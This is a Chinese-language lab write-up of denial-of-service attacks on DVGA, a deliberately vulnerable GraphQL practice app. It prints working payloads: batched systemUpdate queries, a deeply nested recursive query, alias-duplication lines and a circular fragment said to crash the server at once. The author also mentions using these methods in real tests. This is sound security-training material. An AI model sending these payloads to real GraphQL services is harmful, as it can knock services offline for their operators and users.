
在攻击之前,推荐安装这个chrome插件,如果使用burpsuite这种发包工具测试的话,json的格式化比较麻烦,这个工具可以帮我们自动json格式化
DoS: Batch query attack
批量查询攻击
进行一次systemUpdate查询所需时间20210ms
{"query":"query {\n systemUpdate\n}","variables":[]}

查询两次 妈的服务器性能不好直接打崩了
[{"query":"query {\n systemUpdate\n}","variables":[]},{"query":"query {\n systemUpdate\n}","variables":[]}]

实战中,我们测试到资源密集型的Graphql查询,就可以使用这种方法来证明DOS
DoS: Deep recursion query attack
深度递归查询攻击
不敢测试了 等下服务全崩了
https://github.com/dolevf/Black-Hat-GraphQL/blob/master/ch05/unsafe-circular-query.graphql
post data大概长这样:
query {
  pastes {
    owner {
      paste {
        edges {
          node {
            owner {
              paste {
                edges {
                  node {
                    owner {
                      paste {
                        edges {
                          node {
                            owner {
                              id
                            }
                          }
                        }
                      }
                    }
                  }
                }
              }
            }
          }
        }
      }
    }
  }
}
DoS: Field duplication attack
重复转储攻击
对GraphQL服务器进行DoS攻击的一种简单方法是简单地复制查询中的字段
这其实并不是这个靶场中要说明的漏洞 在正常的Graphql查询中我们就可以简单地复制查询字段进行测试
DoS: Aliases based attack
Graphql不会在同一次请求中处理相同键名两次,这时候就可以通过别名来进行攻击
q0:systemUpdate
q1:systemUpdate
q2:systemUpdate
q3:systemUpdate
q4:systemUpdate
q5:systemUpdate
q6:systemUpdate
q7:systemUpdate
q8:systemUpdate
q9:systemUpdate
DoS: Circular fragment
query CircularFragment {
    pastes {
        ...Start
    }
}

fragment End on PasteObject {
        ...Start
}
这种攻击方式回使DVGA立即崩溃

信息泄露:GraphQL introspection
